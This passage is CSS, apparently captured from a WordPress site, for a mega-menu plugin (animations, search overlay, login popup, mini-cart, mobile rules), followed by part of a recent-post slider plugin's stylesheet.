        opacity: 1;
    }
}
.wpmmfadeIn {
    animation-name: wpmmfadeIn;
}
/* fadeInDown */

@keyframes wpmmfadeInDown {
    from {
        opacity: 0;
        transform: translate3d(0, -10px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
.wpmmfadeInDown {
    animation-name: wpmmfadeInDown;
}
/* fadeInUp */

@keyframes wpmmfadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 20px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
.wpmmfadeInUp {
    animation-name: wpmmfadeInUp;
}
/* zoomIn */

@keyframes wpmmzoomIn {
    from {
        opacity: 0;
        transform: scale3d(.5, .5, .5);
    }
    50% {
        opacity: 1;
    }
}
.wpmmzoomIn {
    animation-name: wpmmzoomIn;
}
/* zoomOut */

@keyframes wpmmzoomOut {
    from {
        opacity: 1;
    }
    50% {
        opacity: 0;
        transform: scale3d(.5, .5, .5);
    }
    to {
        opacity: 0;
    }
}
.wpmmzoomOut {
    animation-name: wpmmzoomOut;
}
/* slideInDown */

@keyframes wpmmslideInDown {
    from {
        transform: translate3d(0, -10px, 0);
        visibility: visible;
    }
    to {
        transform: translate3d(0, 0, 0);
    }
}
.wpmmslideInDown {
    animation-name: wpmmslideInDown;
}
/* slideInUp */

@keyframes wpmmslideInUp {
    from {
        transform: translate3d(0, 20px, 0);
        visibility: visible;
    }
    to {
        transform: translate3d(0, 0, 0);
    }
}
.wpmmslideInUp {
    animation-name: wpmmslideInUp;
}
/* flipInX */

@keyframes wpmmflipInX {
    from {
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        animation-timing-function: ease-in;
    }
    60% {
        transform: perspective(400px) rotate3d(1, 0, 0, 5deg);
        opacity: 1;
    }
    80% {
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }
    to {
        transform: perspective(400px);
    }
}
.wpmmflipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    animation-name: wpmmflipInX;
}
/* MegaMenu Search Option */

.wpmm-search-form {
    position: absolute;
    right: 100%;
    top: 50%;
    display: none;
    -webkit-animation: searchslideIn 100ms forwards;
    -moz-animation: searchslideIn 100ms forwards;
    animation: searchslideIn 100ms forwards;
    z-index: 1;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link.wpmm-social-link-search a {
    position: relative;
    z-index: 9999;
    font-size: 16px;
    /*transform: translate(0, 50%);*/
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu> li#wp-megamenu-item-wpmm-search-icon {
    display: inherit !important;
}
span.wpmm-selected-icon.wpmm-image-icon {
    margin: 0 10px 0 0;
    display: inline-block;
    float: left;
}
.wpmm-search-form input {
    border: 1px solid #f2f2f2;
    font-size: 14px;
    padding: 4px 15px;
    margin-top: 0px;
    border-radius: 3px;
    transform: translate(0%, -57%);
    min-width: 580px;
    width: auto;
    font-family: 'Open Sans';
    height: auto;
}
.wpmm_vertical_menu .wpmm-search-form input {
    transform: translateY(0);
}
.wpmm_vertical_menu .wpmm-search-form,
.wp-megamenu-wrap.wpmm_vertical_menu .wpmm-nav-wrap > ul > li.wpmm-social-link.wpmm-social-link-search a {
    z-index: auto;
}
@-webkit-keyframes searchslideIn {
    0% {
        transform: translateX(20px);
    }
    100% {
        transform: translateX(0);
    }
}
@-moz-keyframes searchslideIn {
    0% {
        transform: translateX(20px);
    }
    100% {
        transform: translateX(0);
    }
}
@keyframes searchslideIn {
    0% {
        transform: translateX(20px);
    }
    100% {
        transform: translateX(0);
    }
}
.fl-page-nav-collapse.navbar-collapse {
    position: absolute;
    background: white;
    z-index: 9999999;
    width: 100%;
    left: 0;
}
.select2-container {
    z-index: 9999999 !important;
}
span.dashicons.dashicons-arrow-right-alt2.wpmm-right.wpmm-gridcontrol-right.disablebtn,
span.dashicons.dashicons-arrow-left-alt2.wpmm-left.wpmm-gridcontrol-left.disablebtn,
span.dashicons.dashicons-arrow-right-alt2.wpmm-right.wpmm-gridcontrol-right,
span.dashicons.dashicons-arrow-left-alt2.wpmm-left.wpmm-gridcontrol-left {
    width: 36px;
    height: 35px;
}
button.submenu-expand,
button.menu-item-link-return {
    display: none !important;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-hide-desktop {
    display: none;
}
.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a p {
    color: #a6abbc;
    padding-left: 30px;
    padding-top: 0;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
}
.wpmm-nav-wrap ul.wp-megamenu>li>a .wpmm_item_description {
    padding-top: 0;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
}
.wpmm-selected-icon i {
    margin-top: 5px;
    font-size: 34px;
}
.wpmm-selected-icon i.dashicons {
    display: initial;
}
span.wpmm-selected-icon {
    margin: 0 10px;
}
.wpmm-nav-wrap ul li ul.wp-megamenu-sub-menu {
    margin-top: 3px;
}
#wp-megamenu-item-4258198361634308785 a:hover {
    color: #47a047 !important
}
.wp-megamenu-sub-menu span.wpmm_item_description {
    font-size: 14px;
    color: #828486;
    margin-top: 5px;
    display: block;
    font-weight: 400;
    line-height: 22px;
}
.wp-megamenu-sub-menu img.custom-menu-image {
    width: 34px;
}
.wp-megamenu-sub-menu >ul >ul > li a {
    border-bottom: none;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu:last-child ul.wp-megamenu-sub-menu {
    right: -20px;
    left: auto;
}
.wpmm-feature-desc {
    font-weight: 400;
}
/* Megamenu search  */
.wpmm-search-wrap {
    /*position: absolute;
    right: 15px;
    top: 29px;*/
    z-index: 99999;
}
.wpmm-search {
    display: inline-block;
    color: #959595;
    text-align: center;
}
a.wpmm-search.search-close-icon {
    color: #fff;
    display: none;
    position: relative;
    z-index: 9999;
}
.wpmm-search-input-wrap {
    position: fixed;
    top: 0px;
    left: 0px;
    overflow: hidden;
    width: 100%;
    height: 100%;
    z-index: 999;
    display: none;
    -webkit-animation: searchZoomIn .4s;
    animation: searchZoomIn .4s;
}
.top-search-overlay {
    position: absolute;
    background: rgba(0, 0, 0, 0.85);
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    display: none;
    z-index: 99999;
}
.wpmm-search-input-wrap .search-wrap {
    width: 100%;
}
.wpmm-search-input-wrap .search-wrap .search.wpmm-top-search {
    position: absolute;
    top: 42%;
    left: 50%;
    width: 40%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 99999999;
}
.wpmm-search-input-wrap .search-wrap .form-control {
    border-bottom: 2px solid #fff;
    color: #fff;
    width: 100%;
    background: transparent;
    border-top: none;
    border-left: none;
    border-right: none;
    padding: 6px 0;
    font-size: 18px;
    font-family: verdana;
}
/* Login/Singup */

.close {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 30px;
    background: #000;
    color: #fff;
    cursor: pointer;
    border: 0;
    padding: 4px;
}
.wpmm-mask {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 50;
    visibility: hidden;
    opacity: 0;
    transition: 0.7s;
}
.wp-megamenu-wrap .cont {
    position: absolute;
     top: 0; 
    right: 0;
    width: 900px;
    height: auto;
    background: #ffffff;
    z-index: 100;
    visibility: hidden;
    opacity: 0;
    padding: 44px;
    border-radius: 5px;
}
.wp-megamenu-wrap .form.sign-in h2 span,
.wp-megamenu-wrap .form.sign-up h2 span {
    font-size: 15px;
    font-weight: 400;
    color: #9E9E9D;
}
.active {
    visibility: visible;
    opacity: 1;
}
.active + .cont {
    visibility: visible;
    opacity: 1;
    transform: translateY(60px);
}
.wpmm-login-form .button.show {
    vertical-align: inherit;
}
.wpmm-widget-cart {
    position: absolute;
    width: 320px;
    background: #fff;
    z-index: 9;
    display: none;
    background-color: #fff;
    padding: 10px 20px 20px;
    border: 1px solid #f1f4f9;
    box-shadow: 0 50px 100px -20px rgba(50, 50, 93, .41);
    transform: translate(-50%, 0px);
    left: 50%;
}
.wpmm-menu-cart {
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    text-align: right;
    padding-left: 10px;
}
.wpmm-menu-cart span.cart-icon i {
    font-size: 18px !important;
    padding-top: 0!important;
    padding-right: 0px!important;
    padding-bottom: 0!important;
    padding-left: 0!important;
    line-height: 20px !important;
    font-family: IcoFont!important;
}
.wpmm-menu-cart:hover .wpmm-widget-cart {
    display: block;
}
.wpmm-menu-cart .cart-contents {
    color: #fff;
    font-size: 10px;
    background: #d9534f;
    width: 16px;
    height: 16px;
    display: inline-block;
    text-align: center;
    position: absolute;
    border-radius: 50%;
    line-height: 17px;
    font-weight: 600;
    top: 0px;
    right: 6px;
}
.wpmm-menu-cart img {
    width: 18px;
}
.wpmm-widget-cart ul li a img {
    display: block !important;
}
/* Megamenu - popup */

.wp-megamenu-wrap .form.sign-in h2,
.wp-megamenu-wrap .sub-cont h2 {
    width: 100%;
    font-size: 26px;
    text-align: left;
    margin: 0;
}
.wp-megamenu-wrap .form.sign-in h2:before,
.wp-megamenu-wrap .sub-cont h2:before {
    display: none;
}
.wp-megamenu-wrap .tip {
    font-size: 20px;
    margin: 40px auto 50px;
    text-align: center;
}
.wp-megamenu-wrap .cont {
    overflow: hidden;
    position: absolute;
    width: 780px;
    height: 440px;
    margin: 0 auto;
    background: #fff;
    right: 0;
    box-shadow: 0 50px 100px -20px rgba(50, 50, 93, .41);
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.wpmm-login-form a {
    text-transform: inherit !important;
}
.wp-megamenu-wrap .form {
    position: relative;
    width: 520px;
    height: 100%;
    -webkit-transition: -webkit-transform .9s ease-in-out;
    transition: -webkit-transform .9s ease-in-out;
    transition: transform .9s ease-in-out;
    transition: transform .9s ease-in-out, -webkit-transform .9s ease-in-out;
    padding: 50px 30px 30px 30px;
}
.wp-megamenu-wrap .cont.s--signup .form {
    position: relative;
    width: 480px;
    height: 100%;
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
    padding: 44px 0 54px 52px;
}
.wp-megamenu-wrap .form.sign-in {
    position: relative;
    width: 480px;
    height: 100%;
    -webkit-transition: -webkit-transform .9s ease-in-out;
    transition: -webkit-transform .9s ease-in-out;
    transition: transform .9s ease-in-out;
    transition: transform .9s ease-in-out, -webkit-transform .9s ease-in-out;
    padding: 0 0 0 8px;
}
.wp-megamenu-wrap .cont.s--signup .sub-cont {
    left: 0;
    padding-left: 0px;
}
.wp-megamenu-wrap .sub-cont {
    overflow: hidden;
    position: absolute;
    left: 520px;
    top: 0;
    width: 780px;
    height: 100%;
    padding-left: 260px;
    background: #fff;
    -webkit-transition: -webkit-transform .9s ease-in-out;
    transition: -webkit-transform .9s ease-in-out;
    transition: transform .9s ease-in-out;
    transition: transform .9s ease-in-out, -webkit-transform .9s ease-in-out;
}
.wp-megamenu-wrap .form button {
    display: block;
    margin: 0 auto;
    width: 260px;
    height: 36px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
    cursor: pointer;
}
.wp-megamenu-wrap .sub-cont .img {
    overflow: hidden;
    z-index: 2;
    position: absolute;
    left: 0;
    top: 0;
    width: 260px;
    height: 100%;
    padding-top: 338px;
}
.wp-megamenu-wrap .cont.s--signup .sub-cont .img {
    left: auto;
}
.wp-megamenu-wrap .sub-cont .img:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 780px;
    height: 100%;
    /*background-image: url("../images/login-bg.jpg");*/
    background-size: cover;
    background-position: 50% 35%;
    -webkit-transition: -webkit-transform .9s ease-in-out;
    transition: -webkit-transform .9s ease-in-out;
    transition: transform .9s ease-in-out;
    transition: transform .9s ease-in-out, -webkit-transform .9s ease-in-out;
}
.wp-megamenu-wrap .sub-cont .img:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
}
.wp-megamenu-wrap .cont.s--signup .img:before {
    -webkit-transform: translate3d(520px, 0, 0);
    transform: translate3d(520px, 0, 0);
}
.wp-megamenu-wrap .sub-cont .img__text.m--up h2,
.wp-megamenu-wrap .sub-cont .img__text.m--in h2 {
    text-align: center;
}
.wp-megamenu-wrap .img__text {
    z-index: 2;
    position: absolute;
    left: 0;
    top: 44px;
    width: 100%;
    padding: 0 20px;
    text-align: center;
    color: #fff;
    -webkit-transition: -webkit-transform .9s ease-in-out;
    transition: -webkit-transform .9s ease-in-out;
    transition: transform .9s ease-in-out;
    transition: transform .9s ease-in-out, -webkit-transform .9s ease-in-out;
}
.wp-megamenu-wrap .img__text h2 {
    margin-bottom: 10px;
    font-weight: normal;
    color: #fff;
}
.wp-megamenu-wrap .img__text p {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
}
.wp-megamenu-wrap .cont.s--signup .img__text.m--up {
    -webkit-transform: translateX(520px);
    transform: translateX(520px);
}
.wp-megamenu-wrap .img__text.m--in {
    -webkit-transform: translateX(-520px);
    transform: translateX(-520px);
}
.wp-megamenu-wrap .cont.s--signup .img__text.m--in {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.wp-megamenu-wrap .img__btn {
    overflow: hidden;
    z-index: 2;
    position: relative;
    width: 100px;
    height: 36px;
    margin: 0 auto;
    background: transparent;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    cursor: pointer;
    font-weight: 500;
}
.wp-megamenu-wrap .img__btn:after {
    content: '';
    z-index: 2;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #fff;
    border-radius: 30px;
}
.wp-megamenu-wrap .img__btn span {
    position: absolute;
    left: 0;
    top: 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform .9s;
    transition: -webkit-transform .9s;
    transition: transform .9s;
    transition: transform .9s, -webkit-transform .9s;
}
.wp-megamenu-wrap .img__btn span.m--in {
    -webkit-transform: translateY(-72px);
    transform: translateY(-72px);
}
.wp-megamenu-wrap .cont.s--signup .img__btn span.m--in {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.wp-megamenu-wrap .cont.s--signup .img__btn span.m--up {
    -webkit-transform: translateY(72px);
    transform: translateY(72px);
}
.wp-megamenu-wrap .form label {
    display: block;
    margin: 15px 0;
    text-align: center;
    width: 416px;
}
.wp-megamenu-wrap .form label span {
    font-size: 12px;
    color: #cfcfcf;
    text-transform: uppercase;
}
.wp-megamenu-wrap .form input {
    display: block;
    width: 100%;
    margin-top: 5px;
    padding: 12px;
    font-size: 14px;
    border: 1px solid rgba(102, 102, 102, 0.3);
    text-align: left;
    font-family: 'Open Sans';
}
.wp-megamenu-wrap .cont .forgot-pass {
    margin-top: 16px;
    text-align: left;
    font-size: 14px;
    color: #cfcfcf;
    font-weight: 500;
}
.wp-megamenu-wrap .form .submit {
    margin-bottom: 20px;
    background: #155bca;
    text-transform: uppercase !important;
    margin: 30px 0;
    width: 416px;
    line-height: 23px;
    padding: 9px !important;
    font-weight: 400;
    text-align: center;
    height: 46px;
}
.wp-megamenu-wrap .sign-in {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.wp-megamenu-wrap .cont.s--signup .sign-in {
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .9s;
    transition-duration: .9s;
    -webkit-transform: translate3d(640px, 0, 0);
    transform: translate3d(640px, 0, 0);
}
.wp-megamenu-wrap .sign-up {
    -webkit-transform: translate3d(-780px, 0, 0);
    transform: translate3d(-780px, 0, 0);
}
.wp-megamenu-wrap .cont.s--signup .sign-up {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.wp-megamenu-wrap .form.sign-in h2,
.wp-megamenu-wrap .form.sign-up h2 {
    color: #000;
    margin-bottom: 30px;
}
.wp-megamenu-wrap .form input#rememberlogin {
    width: 22px;
    display: inline-block;
}
.wp-megamenu-wrap .login-error.alert.alert-danger {
    font-size: 15px;
    text-align: left;
    font-weight: 400;
    color: #ff0000;
}
.wp-megamenu-wrap .login-error.alert {
    position: absolute;
    top: -28px;
    padding: 0;
    background-color: transparent;
    border: none;
}
.wp-megamenu-wrap .form.sign-in form#login, .wp-megamenu-wrap .form.sign-up form#register {
    position: relative;
}
.wp-megamenu-wrap .login-error.alert.alert-success {
    font-size: 16px;
    text-align: left;
    font-weight: 400;
    color: #5cb75c;
}
.wp-megamenu-wrap .main-navigation .cont .close {
    z-index: 9999;
    color: #155bca;
    right: 5px;
    top: 5px;
    width: 35px;
    height: 35px;
}
.main-navigation .cont .close:hover {
    background: #155bca;
    color: #fff;
}
.wp-megamenu-wrap .cont.s--signup .sub-cont .img {
    overflow: hidden;
    z-index: 2;
    position: absolute;
    right: 0;
    top: 0;
    width: 260px;
    height: 100%;
    padding-top: 350px;
}
.wp-megamenu-wrap span.lost_password {
    position: absolute;
    bottom: 106px;
    width: 55%;
    right: 51px;
    text-align: right;
    margin: 0;
}
.wp-megamenu-wrap span.lost_password a {
    font-size: 14px;
    color: #cfcfcf;
    font-weight: 500;
    transition: .3s;
}
.wp-megamenu-wrap span.lost_password a:hover {
    color: #155bca;
}
/* Megamenu Cart Product  */

.wp-megamenu .wpmm-woo-cart .product_list_widget li img {
    width: 70px;
    height: 70px;
    float: left;
    margin-right: 15px;
}
.wp-megamenu .wpmm-woo-cart .product_list_widget li a.remove {
    float: left;
    margin-right: 10px;
    position: absolute;
    top: 0;
    left: 60px;
    width: 18px !important;
    height: 18px;
    line-height: 16px;
    font-size: 16px;
    text-align: center;
    background: #e32f2f;
    background: #b8b8b8;
    z-index: 9;
    transition: .3s;
    font-weight: 600 !important;
}
.wp-megamenu .wpmm-woo-cart .product_list_widget li a.remove:hover {
    background: #e32f2f;
}
.wpmm-widget-cart ul li.woocommerce-mini-cart-item {
    position: relative;
}
.wp-megamenu .wpmm-widget-cart ul li a {
    font-size: 18px;
    font-weight: 300 !important;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.4;
    letter-spacing: normal;
    text-align: right;
    color: #343437;
    /*float: right;*/
}
.wpmm-widget-cart ul li span.quantity {
    font-size: 15px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: right;
    color: #343437;
}
.wpmm-widget-cart ul li span.quantity .amount {
    font-weight: 600;
}
.wp-megamenu .wpmm-widget-cart .product_list_widget li {
    line-height: 20px;
    margin-bottom: 0px;
}
.wp-megamenu .wpmm-widget-cart .widget .product_list_widget li {
    padding: 0px 0;
    margin: 10px 0;
    display: inline-block;
}
.wp-megamenu .wpmm-widget-cart .widget .product_list_widget li:last-child {
    padding-bottom: 0;
    margin-bottom: 20px;
    display: inline-block;
}
.wp-megamenu .wpmm-widget-cart ul.woocommerce-mini-cart {
    border-bottom: 1px solid #dddddd;
}
.wp-megamenu .wpmm-widget-cart p.woocommerce-mini-cart__total.total {
    font-size: 20px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #343437;
    margin-bottom: 30px;
}
.wp-megamenu .wpmm-widget-cart p.woocommerce-mini-cart__total.total strong {
    text-align: left;
    float: left;
    font-weight: 400;
}
.wp-megamenu .wpmm-widget-cart span.woocommerce-Price-amount.amount {
    font-weight: 600;
}
.wp-megamenu .wpmm-widget-cart .widget .product_list_widget {
    margin-bottom: 15px;
}
.wp-megamenu .wpmm-widget-cart p.woocommerce-mini-cart__buttons.buttons a {
    font-size: 13px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: 1.5px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    width: 48%;
    height: 42px;
    background-color: #145ac9;
    float: left;
    margin-bottom: 5px;
    padding: 13px;
}
.wp-megamenu .wpmm-widget-cart p.woocommerce-mini-cart__buttons.buttons {
    display: inline;
}
.wp-megamenu .wpmm-widget-cart a.button.checkout.wc-forward {
    margin-left: 10px;
}
.wpmm-widget-cart .widget_shopping_cart .buttons a {
    margin: 0;
}
.wpmm-widget-cart .widget.woocommerce.widget_shopping_cart {
    margin: 0 !important;
}
.wp-megamenu .wpmm-widget-cart p.woocommerce-mini-cart__empty-message {
    margin: 0;
    padding-top: 10px;
    font-size: 18px;
    text-align: left;
    font-weight: 600;
    color: #444;
}
.wpmm-login-form a.show i {
    margin-right: 4px !important;
    display: inline-block;
}
.wp-megamenu-sub-menu img.image {
    height: auto;
}
.product_list_widget .star-rating span, .product_list_widget .star-rating::before {
    opacity: 0;
}
.wpmm-woo-cart .woocommerce.widget_shopping_cart .total {
    display: none;
}

@media (max-width: 767px) {
    .wpmm-sticky.wpmm-sticky-wrap {
        position: relative !important;
        left: auto;
        width: auto;
        animation-name: inherit;
    }
    .admin-bar .wpmm-sticky.wpmm-sticky-wrap {
        top: auto;
    }
    .wp-megamenu-wrap ul.wp-megamenu li ul li {
        width: 100%;
    }
    .wpmm-search-input-wrap .search-wrap .search.wpmm-top-search {
        width: 80%;
    }
    .wp-megamenu-wrap .cont {
        overflow: hidden;
        position: absolute;
        width: 332px;
        height: 472px;
        margin: 0 auto;
        background: #fff;
        right: 0;
        box-shadow: 0 50px 100px -20px rgba(50, 50, 93, .41);
        z-index: 9999;
        padding: 36px 32px;
    }
    .wp-megamenu-wrap .form.sign-in {
        width: 264px;
        padding: 0 0 0 8px;
        z-index: 99999;
    }
    .wp-megamenu-wrap .form label {
        display: block;
        margin: 15px 0;
        text-align: center;
        width: 256px;
    }
    .wp-megamenu-wrap .form .submit {
        margin-bottom: 20px;
        background: #155bca;
        text-transform: uppercase;
        margin: 30px 0;
        width: 257px;
        line-height: 23px;
        padding: 9px;
        font-weight: 400;
        text-align: center;
    }
    .wp-megamenu-wrap span.lost_password {
        position: absolute;
        bottom: 142px;
        width: 55%;
        right: 0px;
        text-align: right;
        margin: 0;
    }
    .wp-megamenu-wrap .cont.s--signup .form {
        position: relative;
        width: 333px;
        padding: 40px 30px 40px 30px;
    }
    .cont.s--signup button {
        z-index: 999;
    }
    .wp-megamenu-wrap .sub-cont .img:before,
    .wp-megamenu-wrap .img__btn:after {
        display: none;
    }
    .wp-megamenu-wrap .img__btn span {
            color: #fff;
        cursor: pointer;
    }
    .wp-megamenu-wrap .img__btn {
        overflow: hidden;
        z-index: 9999999;
        position: absolute;
        transform: translate(-50%, 0%);
        left: 50%;
    }
    .wp-megamenu-wrap .form.sign-in h2, .wp-megamenu-wrap .form.sign-up h2 {
        color: #fff;
    }
    .wp-megamenu-wrap .form.sign-in h2 span, .wp-megamenu-wrap .form.sign-up h2 span {
        color: #fafafa;
    }
    .wp-megamenu-wrap .form.sign-in h2 span, .wp-megamenu-wrap .form.sign-up h2 span {
        color: #fafafa;
        margin-top: 5px;
    }
    /* login - mobile*/
    .wp-megamenu-wrap .sub-cont {
        position: initial;
    }
    .wp-megamenu-wrap .cont.s--signup .form {
        position: absolute;
        width: 256px;
        height: 80%;
        padding: 0;
        z-index: 99999;
    }
    .wp-megamenu-wrap .cont.s--signup .sub-cont .img {
        overflow: hidden;
        z-index: 2;
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
        height: 100%;
        padding-top: 422px;
    }
    .wp-megamenu-wrap .login-error.alert {
        position: absolute;
        top: 95px;
    }
    .wp-megamenu-wrap .img__text.m--in {
        display: none;
    }
    .wp-megamenu-wrap .img__btn span {
        position: absolute;
        left: 0;
        top: 0;
        display: -webkit-box;
        display: flex;
        -webkit-box-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        align-items: center;
        width: 100%;
        height: 100%;
        -webkit-transition: -webkit-transform .9s;
        transition: -webkit-transform .9s;
        transition: transform .9s;
        transition: transform .9s, -webkit-transform .9s;
    }
    .wp-megamenu-wrap .sub-cont .img:after {
        display: none;
    }
    .wp-megamenu-wrap .img__text {
        display: none;
    }
    .wp-megamenu-wrap .sub-cont .img {
        overflow: hidden;
        z-index: inherit;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        padding-top: 420px;
    }

    .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu,
    .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu,
    .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu,
    .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu {
        z-index: 1;
    }
    .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu {
        margin: 0 !important;
        width: 100% !important;
    }
    .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-hide-mobile {
        display: none;
    }
    .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link {
        float: inherit;
    }
    .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link.wpmm-social-link-search a {
        position: relative;
        z-index: 2;
        transform: translate(0%, 5%);
    }
    .wpmm-search-form {
        right: 0%;
    }
    .wpmm-search-form input {
        border: 1px solid #f2f2f2;
        font-size: 14px;
        padding: 4px 15px;
        margin-top: 0px;
        border-radius: 3px;
        transform: translate(0%, -60%);
        min-width: 230px;
        width: auto;
        font-family: 'Open Sans';
        left: 0;
    }
    .wpmm-search-form {
        right: 100%;
    }
    .wpmm-nav-wrap ul.wp-megamenu li.wpmm-cta-button>a {
        margin-top: 0 !important
    }

    .wp-megamenu-wrap .cont:after, .wp-megamenu-wrap .cont.s--signup:after {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
        z-index: 9;
    }
    .wp-megamenu-wrap .form.sign-in h2, .wp-megamenu-wrap .form.sign-up h2 {
        color: #fff;
    }
    .wp-megamenu-wrap .form.sign-in h2 span, .wp-megamenu-wrap .form.sign-up h2 span {
        font-size: 15px;
        font-weight: 400;
        color: #9E9E9D;
        line-height: 20px;
        display: inline-block;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.2.5
body_size: 2070
content:
/************************************************************
				Box Sizing
************************************************************/
.wpcolumn, .wpcolumns  {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}
.wppsac-post-slider *, .wppsac-post-carousel * {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}

/************************************************************
				Clearfix
************************************************************/
.wppsac-clearfix:before, .wppsac-clearfix:after{content: "";display: table;}
.wppsac-clearfix::after{clear: both;}
.wppsac-clearfix{clear: both;}

/************************************************************
				Slick slider
************************************************************/
.wppsac-post-slider{visibility: hidden; opacity:0; transition:opacity 0.5s linear;}
.wppsac-post-slider.slick-initialized { visibility: visible; opacity:1;}
.wppsac-hide{display:none;}
.wppsac-post-slider .slick-arrow, .wppsac-post-carousel .slick-arrow{text-indent:-99999px;}
.wppsac-post-slider button.slick-arrow, .wppsac-post-carousel button.slick-arrow  {background-color: transparent!important; cursor:pointer; width:30px; height:45px; position:absolute; z-index:9; border:0px !important;padding:0 !important; margin:0px !important; border-radius:0px !important;  -webkit-transition-duration: 0.4s;  transition-duration: 0.4s;}
.wppsac-post-slider button.slick-next, .wppsac-post-carousel button.slick-next {background:rgba(0,0,0,0.5) url(arrow-right.png) center center no-repeat !important; background-size:25px 25px !important; outline:none !important; box-shadow: none;}
.wppsac-post-slider button.slick-prev, .wppsac-post-carousel button.slick-prev{background:rgba(0,0,0,0.5) url(arrow-left.png) center center no-repeat !important; background-size:25px 25px !important;  outline:none !important; box-shadow: none;}
.wppsac-post-slider button.slick-next:hover, .wppsac-post-slider button.slick-next:focus, .wppsac-post-carousel button.slick-next:hover, .wppsac-post-carousel button.slick-next:focus,
.wppsac-post-slider button.slick-prev:hover, .wppsac-post-slider button.slick-prev:focus, .wppsac-post-carousel button.slick-prev:hover, .wppsac-post-carousel button.slick-prev:focus{background-color:rgba(0,0,0,0.8) !important;}

.wppsac-post-slider .slick-dots{padding:0 !important; margin:0 !important; position:absolute;  text-align:center;}
.wppsac-post-slider .slick-dots li button{text-indent:-99999px;}
.wppsac-post-slider .slick-dots li {list-style:none !important; display:inline-block !important; margin:0 2px !important; padding:0px !important;}
.wppsac-post-slider .slick-dots li button{background:#fff !important; margin:0px !important; padding:0px !important; border:1px solid #000; border-radius:50% !important; width:13px !important; height:13px !important;}
.wppsac-post-slider .slick-dots li button:focus{outline:none !important}
.wppsac-post-slider button:active{box-shadow: none;}
.wppsac-post-slider .slick-dots li.slick-active button{background:#444 !important;}
.wppsac-post-slider .slick-slide{padding:0px !important}
.wppsac-post-overlay{ position:relative;}
.wppsac-post-slider .wppsac-post-content a.wppsac-readmorebtn {padding: 5px 10px;border: 1px solid #e7e7e7;text-decoration: none;margin: 5px 0; font-size:14px; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; }
.wppsac-post-content {padding-bottom: 10px;}
